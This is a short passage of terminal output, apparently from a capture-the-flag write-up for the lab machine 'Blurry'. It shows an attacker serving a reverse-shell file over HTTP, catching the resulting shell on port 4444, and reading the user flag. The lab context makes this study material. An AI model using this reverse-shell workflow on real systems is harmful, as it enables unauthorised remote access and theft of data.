 ❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.19 - - [14/Jun/2024 13:58:01] "GET /revshell HTTP/1.1" 200 -
listening on [any] 4444 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.11.19] 39354
bash: cannot set terminal process group (258763): Inappropriate ioctl for device
bash: no job control in this shell
jippity@blurry:~$ whoami
whoami
jippity
jippity@blurry:~$ cat user.txt
cat user.txt
31a9154f12244cd6990bdbdcc61c5d91
jippity@blurry:~$